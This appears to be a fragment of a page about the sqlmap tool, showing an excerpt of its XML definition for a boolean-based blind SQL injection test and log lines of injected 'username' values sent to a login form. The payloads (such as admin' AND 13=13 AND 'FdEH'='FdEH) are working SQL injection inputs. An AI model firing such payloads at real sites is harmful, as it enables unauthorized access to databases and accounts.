 158 <test>
159 <title>AND boolean-based blind - WHERE or HAVING clause</title>
160 <stype>1</stype>
161 <level>1</level>
162 <risk>1</risk>
163 <clause>1,9</clause>
164 <where>1</where>
165 <vector>AND [INFERENCE]</vector>
166 <request>
167 <payload>AND [RANDNUM]=[RANDNUM]</payload>
168 </request>
169 <response>
170 <comparison>AND [RANDNUM]=[RANDNUM1]</comparison>
171 </response>
172 </test>
173
sqlmap
6c998dee827110c&verify=asdasd
[23:56:38] [INFO] checking if the injection point on POST parameter 'username' is a false positive
username=admin' AND 13%3D13 AND 'FdEH'%3D'FdEH&password=a8f5f167f44f4964e6c998dee827110c&verify=asdasd
username=admin' AND 13%3D50 AND 'wHIp'%3D'wHIp&password=a8f5f167f44f4964e6c998dee827110c&verify=asdasd
username=admin' AND 50%3D25 AND 'bYad'%3D'bYad&password=a8f5f167f44f4964e6c998dee827110c&verify=asdasd
username=admin' AND 25%3D25 AND 'XFsu'%3D'XFsu&password=a8f5f167f44f4964e6c998dee827110c&verify=asdasd